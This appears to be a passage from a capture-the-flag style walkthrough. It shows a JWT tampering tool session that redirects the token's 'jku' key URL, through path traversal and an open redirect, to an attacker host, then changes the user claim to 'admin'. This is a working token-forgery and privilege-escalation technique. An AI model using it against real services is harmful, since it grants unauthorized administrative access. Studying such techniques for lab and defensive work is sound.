 ======================================================================
This option allows you to tamper with the header, contents and
signature of the JWT.
====================================================================

Token header values:
[1] typ = "JWT"
[2] alg = "RS256"
[3] jku = "http://hack /static/jwks.json"
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[0] Continue to next step

Please select a field number:
(or 0 to Continue)
> 3

Current value of jku is: http://hack /static/jwks.json
Please enter new value and hit ENTER
> http://hack /static/../redirect/?url=10.10. /static/jwks.json
[1] typ = "JWT"
[2] alg = "RS256"
[3] jku = "http://hack /static/../redirect/?url=10.10. /static/jwks.json"
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[0] Continue to next step

Please select a field number:
(or 0 to Continue)
> 0

Token payload values:
[1] user = "jaki"
[2] *ADD A VALUE*
[3] *DELETE A VALUE*
[0] Continue to next step

Please select a field number:
(or 0 to Continue)
> 1

Current value of user is: jaki
Please enter new value and hit ENTER
> admin
[1] user = "admin"
[2] *ADD A VALUE*
[3] *DELETE A VALUE*
[0] Continue to next step

Please select a field number:
(or 0 to Continue)
>